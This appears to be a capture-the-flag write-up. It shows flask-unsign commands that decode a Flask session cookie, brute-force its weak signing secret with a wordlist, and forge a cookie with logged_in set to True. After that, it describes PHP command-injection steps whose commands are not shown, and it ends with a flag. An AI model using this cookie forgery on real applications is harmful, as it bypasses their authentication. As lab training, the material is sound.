I will use flask-unsign to decode flask cookie:
Install:
$ pip3 install flask-unsign
See more here: https://github.com/Paradoxis/Flask-Unsign
flask-unsign --decode --cookie 'eyJsb2dnZWRfaW4iOmZhbHNlfQ.YgvWzw.RVvQdTFJNfYcF0W3VnMiB5avTuU'

You can see "logged_in" is false. We must create new cookie with "logged_in" value is true.
First, We need to find secret key. I will use rockme.txt wordlist to bruteforce.
flask-unsign --unsign --cookie eyJsb2dnZWRfaW4iOmZhbHNlfQ.YgvWzw.RVvQdTFJNfYcF0W3VnMiB5avTuU --wordlist rockyou.txt --no-literal-eval

Found secret key: password.
I will use seccret key to create new cookie has value logged_in: True
flask-unsign --sign --cookie "{'logged_in': True}" --secret 'password'

Change cookie value to new value, we will get the flag:
cmd parameter will get php command:
Disable function:
Because, . is filtered, so I will use below command to list file in current directory:
Oh, nothing is special, so try to to show file index.php:
You can see index.php is at the position immediately before the last element. So use below command to get filename:
Read file:
Flag: CTF{40c7bf1cd2186ce4f14720c4243f1e276a8abe49004b788921828f13a026c5f1}









